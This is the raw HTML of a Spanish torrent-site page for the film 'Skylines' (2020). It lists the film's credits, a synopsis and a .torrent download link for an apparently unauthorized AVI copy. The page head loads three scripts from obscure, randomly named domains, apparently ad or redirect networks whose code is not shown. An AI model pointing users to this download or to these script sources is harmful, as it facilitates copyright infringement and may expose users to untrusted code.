

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/skylines/
body_size: 9646
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Skylines Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Skylines Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/skylines/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Skylines Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Skylines Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/skylines/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="article:published_time" content="2021-07-01T09:22:47+00:00" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2021/11/skylines-(POSTER5).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Moderador" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Moderador" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/skylines/","url":"https://pasateatorrent.org/skylines/","name":"Descargar Skylines Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/skylines/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/skylines/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2021/11/skylines-(POSTER5).jpg","datePublished":"2021-07-01T09:22:47+00:00","author":{"@id":"https://pasateatorrent.org/#/schema/person/38dac75e63b7ce2d8e96919442098443"},"description":"Descargar Skylines Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/skylines/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/skylines/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/skylines/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2021/11/skylines-(POSTER5).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2021/11/skylines-(POSTER5).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/skylines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Skylines"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://pasateatorrent.org/#/schema/person/38dac75e63b7ce2d8e96919442098443","name":"Moderador","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ebf6da7c42eb46c6538cfeec44cbb74?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ebf6da7c42eb46c6538cfeec44cbb74?s=96&d=identicon&r=g","caption":"Moderador"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"ee15a56377","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/posts/282003" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fskylines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fskylines%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="post-template-default single single-post postid-282003 single-format-standard skylines">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/skylines/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<main role="main">
<!-- section -->
<section>
<!-- article -->
<article id="post-282003" class="post-282003 post type-post status-publish format-standard has-post-thumbnail hentry category-accion category-ciencia-ficcion tag-dvdrip">
<!-- post thumbnail -->
<a href="https://pasateatorrent.org/skylines/" title="Skylines">
<img src="https://pasateatorrent.org/wp-content/uploads/2021/11/skylines-(POSTER5).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2021/11/skylines-(POSTER5).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2021/11/skylines-(POSTER5)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2021/11/skylines-(POSTER5)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2021/11/skylines-(POSTER5)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
<!-- /post thumbnail -->
<!-- post title -->
<h1>
<a href="https://pasateatorrent.org/skylines/" title="Skylines">Skylines</a>
</h1>
<!-- /post title -->
<!-- post details -->
<span class="date">julio 1, 2021 10:22 am</span>
<span class="author">Publicado por <a href="https://pasateatorrent.org/author/moderador/" title="Entradas de Moderador" rel="author">Moderador</a></span>
<span class="comments"><a href="https://pasateatorrent.org/skylines/#respond">Deja tus comentarios</a></span>
<!-- /post details -->
<div class="datos-inicial">
<div class="info-estreno">
<h3 class="bold">Título original: </h3>
</div>
<div class="info-estreno">
<h3 class="bold">Estreno: 2020-10-25.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<h3><span class="bottom-yellow">Director:</span> Liam O\&#8217;Donnell.</h3>
</div>
<div class="imdb-actores">
<h3><span class="bottom-yellow">Actores:</span> Lindsey Morgan,Alexander Siddig,Rhona Mitra,Daniel Bernhardt,James Cosmo,Yayan Ruhian,Jonathan Howard,Ieva Andrejevaitė,Samantha Jean,Giedrė Mockeliūnaitė,Jeremy Fitzgerald,Yoon Cha-Lee,Naomi Tankel,Rokas Spanlinskas</h3>
</div>
<div class="imdb-duracion">
<h3><span class="bottom-yellow">Duración:</span> 113 min.</h3>
</div>
<div class="imdb-edad">
<h3><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</h3>
</div>
<div class="imdb-genero">
<h3><span class="bottom-yellow">Género:</span> Ciencia ficción,Acción.</h3>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Cuando un virus amenaza con convertir a los híbridos alienígenas amistosos que ahora habitan la tierra en contra de los humanos, la capitana Rose Corley debe liderar un equipo de mercenarios de élite en una misión al mundo alienígena para salvar lo que queda de la humanidad.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
<td><a class="link" href="https://files.pasateatorrent.org/torrents/peliculas/Skylines-(2020).avi22.torrent">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
Etiquetas: <a href="https://pasateatorrent.org/tag/dvdrip/" rel="tag">DVDRip</a><br>
<p>Categorizado en: <a href="https://pasateatorrent.org/categoria/accion/" rel="tag">Acción</a>, <a href="https://pasateatorrent.org/categoria/ciencia-ficcion/" rel="tag">Ciencia Ficción</a></p>
<p>Esta entrada fue escrita porModerador</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
